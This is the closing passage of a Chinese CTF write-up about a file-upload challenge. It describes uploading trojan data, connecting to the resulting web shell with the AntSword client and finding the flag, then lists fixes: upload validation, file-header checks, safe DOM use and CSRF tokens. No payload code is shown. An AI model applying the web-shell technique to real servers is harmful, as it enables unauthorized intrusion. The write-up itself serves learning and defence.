
Ⅴ传入木马数据成功后使用蚁剑连接


Ⅵ检查网页目录,发现此题flag

0x03 修复建议
[1].在服务器端对上传的文件进行验证,以确保上传的文件是被允许的类型,并且不包含恶意代码。
[2].不要仅仅依赖文件后缀名来验证文件类型,最好通过解析文件头或使用其他方法来确保上传的文件是被允许的类型。
[3].在使用 innerHTML 时,最好使用 DOM 操作而不是字符串操作,这样可以避免 XSS 攻击。
[4].在使用表单时,最好将 action 属性设置为表单处理程序的 URL,并使用 CSRF 令牌防止 CSRF 攻击。
[5].确保使用一致的变量名称,以使代码更易于阅读和理解。
0x04 总结
文章内容为学习记录的笔记,由于作者水平有限,文中若有错误与不足欢迎留言,便于及时更正。